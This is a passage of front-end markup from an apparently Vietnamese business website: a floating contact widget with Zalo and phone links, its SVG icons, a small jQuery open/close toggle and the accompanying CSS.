                                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">HÀ NỘI</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ qua zalo</div>
                                </div>
                            </a></li>
                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="https://zalo.me/0908999828" target="_blank">
                                <span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">HCM</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ qua zalo</div>
                                </div>
                            </a></li>
                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="https://zalo.me/0946130338" target="_blank">
                                <span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">KD1</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ qua zalo</div>
                                </div>
                            </a></li>
                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="https://zalo.me/0941824849 " target="_blank">
                                <span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">KD2</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ qua zalo</div>
                                </div>
                            </a></li>
                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="https://zalo.me/0917218508" target="_blank">
                                <span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">KD3</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ qua zalo</div>
                                </div>
                            </a></li>
                                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="tel:0908999828" target="_self"><span style="background-color:#e62117"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                        <path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">0908999828</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ Hồ Chí Minh</div>
                                </div>
                            </a></li>
                
            </ul>
        </div>
    </div>
    <div class="arcontactus-message-button" style="background-color: #0084ff">
        <div class="static">
            <div class="img-24"><span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                    </svg></span>
                <p>Liên hệ</p>
            </div>
        </div>
    </div>

</div>
<script>
    document.getElementById('arcontactus').addEventListener('click', function() {
        if ($('#arcontactus').hasClass('open')) {
            $('#arcontactus').removeClass('open')
            if ($('#action1').hasClass('show-messageners-block')) {
                $('#action1').removeClass('show-messageners-block')
            }
        } else {
            $('#arcontactus').addClass('open')
            $('#action1').addClass('show-messageners-block')
        }
    }, false);
</script>
<style>
    .arcuAnimated {
        animation-duration: 1s;
        animation-fill-mode: both;
    }

    .arcontactus-widget {
        opacity: 0;
        transition: .2s opacity;
        line-height: 1;
    }

    .arcontactus-widget * {
        box-sizing: border-box;
    }

    .arcontactus-widget.active {
        opacity: 1;
    }

    .arcontactus-widget.arcontactus-message {
        z-index: 11;
        right: 20px;
        bottom: 167px;
        position: fixed !important;
        height: 70px;
        width: 70px;
    }

    .arcontactus-widget .arcontactus-message-button {
        width: 57px;
        position: absolute;
        height: 57px;
        right: 0;
        background-color: red;
        border-radius: 50px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        text-align: center;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        cursor: pointer;
    }

    .arcontactus-widget .arcontactus-message-button p {
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        color: #fff;
        font-weight: 700;
        font-size: 10px;
        line-height: 11px;
        margin: 0;
    }

    .arcontactus-widget .arcontactus-message-button .pulsation {
        width: 84px;
        height: 84px;
        background-color: red;
        border-radius: 50px;
        position: absolute;
        left: -7px;
        top: -7px;
        z-index: -1;
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        transform: scale(0);
        -webkit-animation: arcontactus-pulse 2s infinite;
        animation: arcontactus-pulse 2s infinite;
    }

    .arcontactus-widget .arcontactus-message-button .icons {
        background-color: #fff;
        width: 44px;
        height: 44px;
        border-radius: 50px;
        position: absolute;
        overflow: hidden;
        top: 50%;
        left: 50%;
        margin-top: -22px;
        margin-left: -22px;
    }

    .arcontactus-widget .arcontactus-message-button .static {
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        margin: 0;
        padding: 0;
        width: 100%;
        height: 100%;
        text-align: center;
        display: flex;
        flex: auto;
    }

    .arcontactus-widget .arcontactus-message-button .static div {
        margin: auto;
    }

    .arcontactus-widget .arcontactus-message-button .static div.img-24 svg {
        width: 24px;
        height: 24px;
        font-size: 24px;
        line-height: 24px;
    }

    .arcontactus-widget .arcontactus-message-button .static svg {
        width: 24px;
        height: 24px;
        color: #FFFFFF;
        line-height: 24px;
        font-size: 24px;
        margin: auto;
    }

    .arcontactus-widget .pulsation:nth-of-type(2n) {
        -webkit-animation-delay: .5s;
        animation-delay: .5s;
    }

    .arcontactus-widget .pulsation.stop {
        -webkit-animation: none;
        animation: none;
    }

    .arcontactus-widget .icons-line {
        top: 10px;
        left: 12px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        position: absolute;
        -webkit-transition: cubic-bezier(.13, 1.49, .14, -0.4);
        -o-transition: cubic-bezier(.13, 1.49, .14, -0.4);
        transition: cubic-bezier(.13, 1.49, .14, -0.4);
        -webkit-animation-delay: 0s;
        animation-delay: 0s;
        -webkit-transform: translateX(30px);
        -ms-transform: translateX(30px);
        transform: translateX(30px);
        height: 24px;
        transition: .2s all;
    }

    .arcontactus-widget .icons-line span {
        display: inline-block;
        width: 24px;
        height: 24px;
        color: red;
    }

    .arcontactus-widget .icons-line span svg {
        width: 24px;
        height: 24px;
    }

    .arcontactus-widget .icons-line span {
        margin-right: 40px;
    }

    .arcontactus-widget .static {
        transition: .2s all;
    }

    .arcontactus-widget .static.hide {
        transform: scale(0);
        opacity: 0;
    }

    .arcontactus-widget .icons {
        transition: .2s all;
    }

    .arcontactus-widget .icons.hide {
        transform: scale(0);
        opacity: 0;
    }

    .arcontactus-widget .icons.hide .icons-line {
        transform: scale(0);
    }

    .arcontactus-widget .arcontactus-close {
        color: #FFFFFF;
    }

    .arcontactus-widget .arcontactus-close svg {
        -webkit-transform: rotate(180deg) scale(0);
        -ms-transform: rotate(180deg) scale(0);
        transform: rotate(180deg) scale(0);
        -webkit-transition: ease-in .12s all;
        -o-transition: ease-in .12s all;
        transition: ease-in .12s all;
        display: block;
    }

    .arcontactus-widget .arcontactus-close.show-messageners-block svg {
        -webkit-transform: rotate(0) scale(1);
        -ms-transform: rotate(0) scale(1);
        transform: rotate(0) scale(1);
    }

    .arcontactus-widget .arcontactus-prompt {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .arcontactus-widget .callback-countdown-block,
    .arcontactus-widget .messangers-block,
    .arcontactus-widget .arcontactus-prompt {
        background: #FFFFFF;
        box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
        width: 300px;
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        bottom: 80px;
        right: 0;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        padding: 10px 0;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        border-radius: 7px;
        z-index: 1000000;
        transform: scale(1);
        display: none;
    }

    .arcontactus-widget .callback-countdown-block:before,
    .arcontactus-widget .messangers-block:before,
    .arcontactus-widget .arcontactus-prompt:before {
        position: absolute;
        bottom: -7px;
        right: 25px;
        left: auto;
        display: inline-block !important;
        border-right: 8px solid transparent;
        border-top: 8px solid #FFFFFF;
        border-left: 8px solid transparent;
        content: '';
    }

    .arcontactus-widget.arcu-fadeindown .callback-countdown-block,
    .arcontactus-widget.arcu-fadeindown .messangers-block,
    .arcontactus-widget.arcu-fadeindown .arcontactus-prompt {
        display: block;
        visibility: hidden;
        opacity: 0;
        transition: ease-in-out .2s all;
        transform: translate3d(0, -20%, 0);
    }

    .arcontactus-widget.arcu-fadeindown .messangers-block.show-messageners-block {
        visibility: visible;
        opacity: 1;
        transform: translate3d(0, 0, 0);
    }

    .arcontactus-widget .arcontactus-prompt.arcu-prompt-top {
        right: 0;
        max-width: 260px;
        bottom: 80px;
    }

    .arcontactus-widget .arcontactus-prompt.arcu-prompt-top:before {
        bottom: -7px;
        right: 25px;
        left: auto;
        border-right: 8px solid transparent;
        border-top: 8px solid #FFFFFF;
        border-left: 8px solid transparent;
        border-bottom: 0 none;
    }

    .arcontactus-widget .messangers-block {
        display: block;
    }

    .arcontactus-widget .messangers-block .messangers-list-container {
        overflow: hidden;
    }

    .arcontactus-widget .arcontactus-prompt {
        color: #787878;
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 16px;
        line-height: 18px;
        width: auto;
        bottom: 10px;
        right: 80px;
        white-space: nowrap;
        padding: 14px 20px 14px;
    }

    .arcontactus-widget .arcontactus-prompt:before {
        border-right: 8px solid transparent;
        border-top: 8px solid transparent;
        border-left: 8px solid #FFF;
        border-bottom: 8px solid transparent;
        bottom: 16px;
        right: -15px;
    }

    .arcontactus-widget .arcontactus-prompt:hover .arcontactus-prompt-close {
        opacity: 1;
    }

    .arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close {
        opacity: 0;
        transition: .2s all;
        position: absolute;
        right: -10px;
        top: -10px;
        padding: 0;
        margin: 0;
        border: 0 none;
        background: none;
        line-height: 1;
        width: 26px;
        height: 26px;
        cursor: pointer;
        color: #FFFFFF;
        background: #787878;
        border-radius: 50%;
        text-align: center;
    }

    .arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close svg {
        height: 12px;
        width: 12px;
        display: block;
        position: absolute;
        left: 50%;
        top: 50%;
        margin: -6px 0 0 -6px;
    }

    .arcontactus-widget .messangers-block .messangers-list {
        list-style: none;
        margin: 0;
        padding: 0;
    }

    .arcontactus-widget .messangers-block .messangers-list li {
        margin: 0;
        padding: 0;
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup {
        transition: transform 0s .2s;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li {
        transition: transform 0s .2s;
        transition-timing-function: cubic-bezier(.3, 0, .3, 1);
        transform: translate3d(0, 500px, 0);
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(2) {
        transform: translate3d(0, 1000px, 0);
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(3) {
        transform: translate3d(0, 1500px, 0);
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(4) {
        transform: translate3d(0, 2000px, 0);
    }

    .arcontactus-widget .messangers-block .messangers-list.arcu-downtoup li:nth-child(5) {
        transform: translate3d(0, 2500px, 0);
    }

    .arcontactus-widget.open .messangers-block .messangers-list.arcu-downtoup {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        transition: transform .4s;
        transition-timing-function: cubic-bezier(.7, 0, .3, 1);
    }

    .arcontactus-widget.open .messangers-block .messangers-list.arcu-downtoup li {
        transition: transform .4s;
        transition-timing-function: cubic-bezier(.7, 0, .3, 1);
